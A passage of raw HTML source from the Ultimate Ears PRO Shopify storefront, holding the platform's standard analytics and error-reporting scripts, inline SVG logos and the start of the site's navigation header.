    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5815763001,
      theme_id: 151634903097,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pro.ultimateears.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pro.ultimateears.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pro.ultimateears.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5815763001,"isMerchantRequest":null,"themeId":151634903097,"themeCityHash":"13998588887796239378","contentLanguage":"en","currency":"USD","eventMetadataId":"4e6b5d5c-403d-4a2c-988d-de3f83892dbd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":556597510201,"requestId":"8588f39c-a2a3-422d-9d61-5389fa3dbd3b-1768440996","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pro.ultimateears.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://pro.ultimateears.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="5815763001"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="151634903097"
  data-theme-name="Ultimate Ears"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pro.ultimateears.com/api/collect"
></script>
</head>





<body class="template-article" ><div id="shopify-section-a-b-testing" class="shopify-section hidden"></div><div id="shopify-section-cart-ajax" class="shopify-section overflow-auto"><style> .free-text { font-weight: 700; bottom: -55px; position: relative; } .costly-item { min-height: 147px; } @media only screen and (max-width: 600px) { .free-text { font-weight: 700; bottom: 0px; position: relative; } }</style></div><div style="display:none;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style> .sprite-symbol-usage {display: none;} .sprite-symbol-usage:target {display: inline;} </style><symbol fill="none" viewBox="0 0 24 24" id="icon-close"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z" /></symbol><symbol viewBox="0 0 24 24" id="icon-minus"><path d="M0 10h24v4H0z" /></symbol><symbol viewBox="0 0 24 24" id="icon-plus"><path clip-rule="evenodd" d="M13.2 0h-2.4v10.8H0v2.4h10.8V24h2.4V13.2H24v-2.4H13.2z" fill-rule="evenodd" /></symbol></defs><use id="icon-close-usage" xlink:href="#icon-close" class="sprite-symbol-usage" /><use id="icon-minus-usage" xlink:href="#icon-minus" class="sprite-symbol-usage" /><use id="icon-plus-usage" xlink:href="#icon-plus" class="sprite-symbol-usage" /></svg></div><!-- Start of fitkit Zendesk Widget script --><!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=a2dec72c-28a5-4eca-ac92-2a912b820831"></script><!-- End of fitkit Zendesk Widget script --> --><div id="shopify-section-pro-header" class="shopify-section drawer-parent header-fixed sticky top-0"><header data-section-id="pro-header" data-section-type="header" class="site-header dropShadow8 z-50"><a class="skip-main" href='#main'>Skip to content</a><nav><div class="container" style="color:white" ><div class="nav-bar rel"><div class="nav-bar-stuffs"><div class="nav-bar_logo d"><a href="/" aria-label="Ultimate Ears PRO Logo" class="block">		<svg id="pro-small-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 38" width="100" height="38">			<g>				<style type="text/css"> .st0 { fill-rule: evenodd; clip-rule: evenodd; fill: #FFFFFF; } .st1 { fill: #FFFFFF; }				</style>				<path class="st0" fill="white" style="fill: white !important;" d="M3.5,3.5h41.8v28.9H3.5V3.5z M0,35.9V0h48.7v35.9H0z M19.2,19.5V9.7h3.9v8.8c0,1.5,0,3-0.9,4.4			c-1.7,2.7-5.2,2.8-5.8,2.8c-1.2,0-2.6-0.3-3.6-0.8c-3-1.6-3-4.3-3-6.4V9.7h4v9.8c0,0.8,0,1.5,0.3,2c0.5,0.8,1.6,1.1,2.5,1.1			C19.2,22.5,19.2,20.8,19.2,19.5L19.2,19.5z M39,25.4H26.7V9.7h11.6v3h-7.7v2.8h7.2v3h-7.2v3.7H39V25.4z"/>				<path class="st1" d="M55.7,25.9h3v-5.5h2.4c1,0,1.8,0,2.7-0.2c2.9-0.6,3.9-3,3.9-5.1c0-3.3-2.2-4.7-3.8-5.1			c-0.9-0.3-1.9-0.3-2.8-0.3h-5.5V25.9z M61,12.3c1,0,2,0,2.8,0.7c0.3,0.3,0.8,0.9,0.8,2.1c0,0.6-0.1,2.3-2,2.7			c-0.5,0.1-1.1,0.1-1.7,0.1h-2.2v-5.6H61z"/>				<path class="st1" d="M70.4,25.9h3v-6h2.7l3.2,6h3.5l-3.6-6.6c0.9-0.3,3.2-1.4,3.2-4.4c0-1.9-0.8-3.2-1.8-4c-1.4-1.1-2.9-1.1-5-1.2			h-5.2V25.9z M74.8,12.3c1.8,0,2.6,0,3.2,0.3c1.3,0.6,1.3,1.8,1.3,2.2c0,2.4-2.2,2.5-2.8,2.5c-0.6,0-1,0-2,0h-1.1v-5.1H74.8z"/>				<path class="st1" d="M100,17.8c0-5.5-3.7-8.5-7.7-8.5c-4.4,0-7.8,3.6-7.8,8.5c0,2,0.5,4.1,2.2,6c1.6,1.9,3.5,2.5,5.6,2.5			C97.2,26.3,100,22.4,100,17.8z M97,18.2c-0.1,3.9-2.7,5.4-4.7,5.4c-2.7,0-4.7-2.2-4.7-5.8c0-3.4,1.9-5.6,4.6-5.6			C95.4,12.1,97,15,97,18.2z"/>			</g>		</svg>		<svg id="pro-large-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 58" width="100" height="58">			<g>				<style type="text/css"> .st0 { fill: #FFFFFF; }				</style>				<path style="fill: #FFFFFF;" class="st0" d="M100,0H0v50h100V0z"/>				<path d="M62.2,24.4l-1-0.4c-0.4-0.2-0.8-0.3-1-0.5c-0.2-0.1-0.3-0.3-0.3-0.6c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.5-0.2,0.9-0.2	c0.4,0,0.8,0.1,1,0.3c0.2,0.2,0.4,0.4,0.3,0.8h1.7c0-0.4-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.5-0.6-0.8c-0.3-0.2-0.6-0.4-1-0.5	c-0.4-0.1-0.8-0.2-1.3-0.2c-0.5,0-0.9,0.1-1.2,0.2c-0.4,0.1-0.7,0.3-0.9,0.4c-0.3,0.2-0.5,0.4-0.6,0.7c-0.2,0.3-0.2,0.6-0.2,0.9	c0,0.9,0.6,1.7,1.8,2.1c0.9,0.3,1.5,0.6,1.9,0.7c0.4,0.1,0.6,0.3,0.7,0.4c0.1,0.2,0.1,0.3,0.1,0.6c0,0.2-0.2,0.4-0.4,0.5	c-0.2,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.2-0.4c-0.2-0.2-0.4-0.6-0.4-1.1H58c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.4,0.7,0.6,0.9	c0.3,0.2,0.6,0.4,1,0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.5,0,0.9-0.1,1.3-0.2c0.4-0.1,0.7-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.6-0.7	c0.1-0.3,0.2-0.6,0.2-1c0-0.6-0.1-1-0.4-1.3C63.6,25,63.1,24.7,62.2,24.4 M55.2,24.3c-0.2,0.2-0.5,0.3-0.9,0.3h-1.6v-2.1h1.6	c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.3,0.4,0.3,0.8S55.4,24.1,55.2,24.3z M57.4,28.9l-1.8-3c0.5-0.2,0.8-0.5,1.1-0.9	c0.2-0.4,0.3-0.9,0.3-1.5c0-0.4-0.1-0.8-0.2-1.1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.4-0.9-0.5C54.9,21.1,54.5,21,54,21H51v7.9	h1.7v-2.8H54l1.4,2.8H57.4z M44.3,28.9l0.7-1.8h2.9l0.7,1.8h1.7L47.4,21h-2.1l-2.8,7.9H44.3L44.3,28.9z M45.3,25.6l1.1-3.2h0.1	l1.1,3.2H45.3L45.3,25.6z M36.3,28.9h5.4v-1.6H38v-1.7h3.3v-1.5H38v-1.7h3.5V21h-5.2V28.9L36.3,28.9z"/>				<path d="M74.6,18.3h6.3v-1.9h-4.3v-2h3.9v-1.8h-3.9v-2h4.2V9h-6.2V18.3z M68.8,18.3h2v-7.6h2.7V9H66v1.7h2.7V18.3L68.8,18.3z	 M59.3,18.3l0.8-2.1h3.4l0.8,2.1h2L63,9h-2.4l-3.3,9.3H59.3L59.3,18.3z M60.5,14.4l1.3-3.7h0.1l1.3,3.7H60.5L60.5,14.4z M56.3,9	h-3.2l-1.8,6.6h-0.1L49.5,9h-3.2v9.3h1.8v-7.6h0.1l2.2,7.6h1.8l2.2-7.6h0.1v7.6h1.8L56.3,9L56.3,9z M42.3,18.3h2V9h-2V18.3z	 M36.3,18.3h2v-7.6H41V9h-7.4v1.7h2.7V18.3L36.3,18.3z M28.3,18.3h6.2v-1.9h-4.2V9h-2V18.3z M19,9v5.3c0,0.4,0,0.7,0,1	c0,0.3,0,0.5,0.1,0.7c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0.6,0.9,1.7,1.4,3.2,1.4s2.6-0.5,3.2-1.4	c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.6c0-0.2,0.1-0.5,0.1-0.7c0-0.3,0-0.6,0-1V9h-2v5.3c0,0.5,0,0.9-0.1,1.2	c-0.1,0.3-0.3,0.6-0.6,0.8c-0.3,0.2-0.7,0.3-1.1,0.3s-0.8-0.1-1.1-0.3c-0.3-0.2-0.5-0.5-0.6-0.8C21,15.2,21,14.8,21,14.3V9H19z"/>				<path d="M8.7,39.1H6.6v5h1v-1.8h1.1c1,0,1.7-0.6,1.7-1.6C10.3,39.7,9.7,39.1,8.7,39.1L8.7,39.1z M9.3,40.7c0,0.5-0.2,0.7-0.7,0.7	H7.5V40h1.1C9.1,40,9.3,40.3,9.3,40.7z"/>				<path d="M17.3,42.1c0.6-0.2,1-0.7,1-1.5c0-0.9-0.6-1.5-1.6-1.5h-2.2v5h1v-1.9h0.8l0.9,1.9h1.1L17.3,42.1L17.3,42.1z M15.4,40h1.2	c0.4,0,0.7,0.2,0.7,0.6c0,0.5-0.4,0.6-0.7,0.6h-1.2V40z"/>				<path d="M24.4,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C26.5,40,25.6,39,24.4,39z M25.5,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C25,40,25.5,40.6,25.5,41.6L25.5,41.6z"/>				<path d="M39,43.1v-1.2h1.4v-1H39v-0.9h2.3v-1h-3.3v5h3.4v-1H39z"/>				<path d="M47.4,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5L46,42.6l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C49,41.6,48.2,41.3,47.4,41	L47.4,41z"/>				<path d="M55,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5l-0.1-0.1l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C56.6,41.6,55.8,41.3,55,41L55,41	z"/>				<path d="M61.8,39.1h-1v5h1V39.1z"/>				<path d="M68.2,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C70.3,40,69.5,39,68.2,39z M69.4,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C68.9,40,69.4,40.6,69.4,41.6L69.4,41.6z"/>				<path d="M77.4,39.1v2.6c0,0.1,0,0.4,0,0.6c0-0.1-0.1-0.2-0.1-0.2l-1.8-2.9h-0.9v5h1v-2.6c0-0.1,0-0.4,0-0.6c0,0.1,0.1,0.1,0.1,0.2	l1.9,3h0.9v-5L77.4,39.1L77.4,39.1z"/>				<path d="M85.2,39.1h-0.9l-1.8,5h1l0.4-1.1h1.7l0.4,1.1h1L85.2,39.1L85.2,39.1z M85.2,42.1h-1.1l0.3-0.9c0.1-0.2,0.2-0.5,0.2-0.7	c0.1,0.2,0.1,0.3,0.2,0.5L85.2,42.1L85.2,42.1z"/>				<path d="M92,43.1v-4h-1v5h3.3v-1H92z"/>				<path d="M34,40.1v-1h-3.3v5h1V42H33v-1h-1.4v-1H34z"/>				<path d="M84,33H16v0.3h68V33z"/>			</g>		</svg>	</a></div><div class="nav-bar_menu d"><ul class="nav-list"><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="custom-iems" href="/pages/custom-iems" > Custom IEMs </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="universal-iems" href="/pages/universal-iem" > Universal IEMs </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="accessories" href="/collections/pro-accessories" > Accessories </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="explore" href="/blogs/pro" > Explore </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="build-your-iem" href="/pages/design-your-own" > Build Your IEM </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="find-your-pro" href="/pages/find-your-pro" > Find Your Pro </a></li><li data-info-link><a data-link data-info-link class="menu-link pro-nav " target="_blank" data-nav-handle="support" href="https://pro.ultimateears.com/pages/support" > Support </a></li><style> .menu-link { font-size: 1.2vw; margin-bottom: -10px; flex-grow:1 } .subtitle { position: relative; font-size: 0.8vw; margin-top: -8px; } @media only screen and (min-width: 1350px) { .menu-link { font-size: 16px; } .subtitle { position: relative; font-size: 10px; margin-top: -8px; } }</style></ul></div></div><div class="nav-bar_logo abs ac m"><a href="/" aria-label="Ultimate Ears PRO Logo" class="block">		<svg id="pro-small-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 38" width="100" height="38">			<g>				<style type="text/css"> .st0 { fill-rule: evenodd; clip-rule: evenodd; fill: #FFFFFF; } .st1 { fill: #FFFFFF; }				</style>				<path class="st0" fill="white" style="fill: white !important;" d="M3.5,3.5h41.8v28.9H3.5V3.5z M0,35.9V0h48.7v35.9H0z M19.2,19.5V9.7h3.9v8.8c0,1.5,0,3-0.9,4.4			c-1.7,2.7-5.2,2.8-5.8,2.8c-1.2,0-2.6-0.3-3.6-0.8c-3-1.6-3-4.3-3-6.4V9.7h4v9.8c0,0.8,0,1.5,0.3,2c0.5,0.8,1.6,1.1,2.5,1.1			C19.2,22.5,19.2,20.8,19.2,19.5L19.2,19.5z M39,25.4H26.7V9.7h11.6v3h-7.7v2.8h7.2v3h-7.2v3.7H39V25.4z"/>				<path class="st1" d="M55.7,25.9h3v-5.5h2.4c1,0,1.8,0,2.7-0.2c2.9-0.6,3.9-3,3.9-5.1c0-3.3-2.2-4.7-3.8-5.1			c-0.9-0.3-1.9-0.3-2.8-0.3h-5.5V25.9z M61,12.3c1,0,2,0,2.8,0.7c0.3,0.3,0.8,0.9,0.8,2.1c0,0.6-0.1,2.3-2,2.7			c-0.5,0.1-1.1,0.1-1.7,0.1h-2.2v-5.6H61z"/>				<path class="st1" d="M70.4,25.9h3v-6h2.7l3.2,6h3.5l-3.6-6.6c0.9-0.3,3.2-1.4,3.2-4.4c0-1.9-0.8-3.2-1.8-4c-1.4-1.1-2.9-1.1-5-1.2			h-5.2V25.9z M74.8,12.3c1.8,0,2.6,0,3.2,0.3c1.3,0.6,1.3,1.8,1.3,2.2c0,2.4-2.2,2.5-2.8,2.5c-0.6,0-1,0-2,0h-1.1v-5.1H74.8z"/>				<path class="st1" d="M100,17.8c0-5.5-3.7-8.5-7.7-8.5c-4.4,0-7.8,3.6-7.8,8.5c0,2,0.5,4.1,2.2,6c1.6,1.9,3.5,2.5,5.6,2.5			C97.2,26.3,100,22.4,100,17.8z M97,18.2c-0.1,3.9-2.7,5.4-4.7,5.4c-2.7,0-4.7-2.2-4.7-5.8c0-3.4,1.9-5.6,4.6-5.6			C95.4,12.1,97,15,97,18.2z"/>			</g>		</svg>		<svg id="pro-large-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 58" width="100" height="58">			<g>				<style type="text/css"> .st0 { fill: #FFFFFF; }				</style>				<path style="fill: #FFFFFF;" class="st0" d="M100,0H0v50h100V0z"/>				<path d="M62.2,24.4l-1-0.4c-0.4-0.2-0.8-0.3-1-0.5c-0.2-0.1-0.3-0.3-0.3-0.6c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.5-0.2,0.9-0.2	c0.4,0,0.8,0.1,1,0.3c0.2,0.2,0.4,0.4,0.3,0.8h1.7c0-0.4-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.5-0.6-0.8c-0.3-0.2-0.6-0.4-1-0.5	c-0.4-0.1-0.8-0.2-1.3-0.2c-0.5,0-0.9,0.1-1.2,0.2c-0.4,0.1-0.7,0.3-0.9,0.4c-0.3,0.2-0.5,0.4-0.6,0.7c-0.2,0.3-0.2,0.6-0.2,0.9	c0,0.9,0.6,1.7,1.8,2.1c0.9,0.3,1.5,0.6,1.9,0.7c0.4,0.1,0.6,0.3,0.7,0.4c0.1,0.2,0.1,0.3,0.1,0.6c0,0.2-0.2,0.4-0.4,0.5	c-0.2,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.2-0.4c-0.2-0.2-0.4-0.6-0.4-1.1H58c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.4,0.7,0.6,0.9	c0.3,0.2,0.6,0.4,1,0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.5,0,0.9-0.1,1.3-0.2c0.4-0.1,0.7-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.6-0.7	c0.1-0.3,0.2-0.6,0.2-1c0-0.6-0.1-1-0.4-1.3C63.6,25,63.1,24.7,62.2,24.4 M55.2,24.3c-0.2,0.2-0.5,0.3-0.9,0.3h-1.6v-2.1h1.6	c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.3,0.4,0.3,0.8S55.4,24.1,55.2,24.3z M57.4,28.9l-1.8-3c0.5-0.2,0.8-0.5,1.1-0.9	c0.2-0.4,0.3-0.9,0.3-1.5c0-0.4-0.1-0.8-0.2-1.1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.4-0.9-0.5C54.9,21.1,54.5,21,54,21H51v7.9	h1.7v-2.8H54l1.4,2.8H57.4z M44.3,28.9l0.7-1.8h2.9l0.7,1.8h1.7L47.4,21h-2.1l-2.8,7.9H44.3L44.3,28.9z M45.3,25.6l1.1-3.2h0.1	l1.1,3.2H45.3L45.3,25.6z M36.3,28.9h5.4v-1.6H38v-1.7h3.3v-1.5H38v-1.7h3.5V21h-5.2V28.9L36.3,28.9z"/>				<path d="M74.6,18.3h6.3v-1.9h-4.3v-2h3.9v-1.8h-3.9v-2h4.2V9h-6.2V18.3z M68.8,18.3h2v-7.6h2.7V9H66v1.7h2.7V18.3L68.8,18.3z	 M59.3,18.3l0.8-2.1h3.4l0.8,2.1h2L63,9h-2.4l-3.3,9.3H59.3L59.3,18.3z M60.5,14.4l1.3-3.7h0.1l1.3,3.7H60.5L60.5,14.4z M56.3,9	h-3.2l-1.8,6.6h-0.1L49.5,9h-3.2v9.3h1.8v-7.6h0.1l2.2,7.6h1.8l2.2-7.6h0.1v7.6h1.8L56.3,9L56.3,9z M42.3,18.3h2V9h-2V18.3z	 M36.3,18.3h2v-7.6H41V9h-7.4v1.7h2.7V18.3L36.3,18.3z M28.3,18.3h6.2v-1.9h-4.2V9h-2V18.3z M19,9v5.3c0,0.4,0,0.7,0,1	c0,0.3,0,0.5,0.1,0.7c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0.6,0.9,1.7,1.4,3.2,1.4s2.6-0.5,3.2-1.4	c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.6c0-0.2,0.1-0.5,0.1-0.7c0-0.3,0-0.6,0-1V9h-2v5.3c0,0.5,0,0.9-0.1,1.2	c-0.1,0.3-0.3,0.6-0.6,0.8c-0.3,0.2-0.7,0.3-1.1,0.3s-0.8-0.1-1.1-0.3c-0.3-0.2-0.5-0.5-0.6-0.8C21,15.2,21,14.8,21,14.3V9H19z"/>				<path d="M8.7,39.1H6.6v5h1v-1.8h1.1c1,0,1.7-0.6,1.7-1.6C10.3,39.7,9.7,39.1,8.7,39.1L8.7,39.1z M9.3,40.7c0,0.5-0.2,0.7-0.7,0.7	H7.5V40h1.1C9.1,40,9.3,40.3,9.3,40.7z"/>				<path d="M17.3,42.1c0.6-0.2,1-0.7,1-1.5c0-0.9-0.6-1.5-1.6-1.5h-2.2v5h1v-1.9h0.8l0.9,1.9h1.1L17.3,42.1L17.3,42.1z M15.4,40h1.2	c0.4,0,0.7,0.2,0.7,0.6c0,0.5-0.4,0.6-0.7,0.6h-1.2V40z"/>				<path d="M24.4,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C26.5,40,25.6,39,24.4,39z M25.5,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C25,40,25.5,40.6,25.5,41.6L25.5,41.6z"/>				<path d="M39,43.1v-1.2h1.4v-1H39v-0.9h2.3v-1h-3.3v5h3.4v-1H39z"/>				<path d="M47.4,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5L46,42.6l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C49,41.6,48.2,41.3,47.4,41	L47.4,41z"/>				<path d="M55,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5l-0.1-0.1l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C56.6,41.6,55.8,41.3,55,41L55,41	z"/>				<path d="M61.8,39.1h-1v5h1V39.1z"/>				<path d="M68.2,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C70.3,40,69.5,39,68.2,39z M69.4,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C68.9,40,69.4,40.6,69.4,41.6L69.4,41.6z"/>				<path d="M77.4,39.1v2.6c0,0.1,0,0.4,0,0.6c0-0.1-0.1-0.2-0.1-0.2l-1.8-2.9h-0.9v5h1v-2.6c0-0.1,0-0.4,0-0.6c0,0.1,0.1,0.1,0.1,0.2	l1.9,3h0.9v-5L77.4,39.1L77.4,39.1z"/>				<path d="M85.2,39.1h-0.9l-1.8,5h1l0.4-1.1h1.7l0.4,1.1h1L85.2,39.1L85.2,39.1z M85.2,42.1h-1.1l0.3-0.9c0.1-0.2,0.2-0.5,0.2-0.7	c0.1,0.2,0.1,0.3,0.2,0.5L85.2,42.1L85.2,42.1z"/>				<path d="M92,43.1v-4h-1v5h3.3v-1H92z"/>				<path d="M34,40.1v-1h-3.3v5h1V42H33v-1h-1.4v-1H34z"/>				<path d="M84,33H16v0.3h68V33z"/>			</g>		</svg>	</a></div><div class="nav-bar-icons"><div class="nav-bar_search-toggle d"><button class="svg-btn" aria-label="Show Search" data-search-show> 		<svg width="24" height="24" 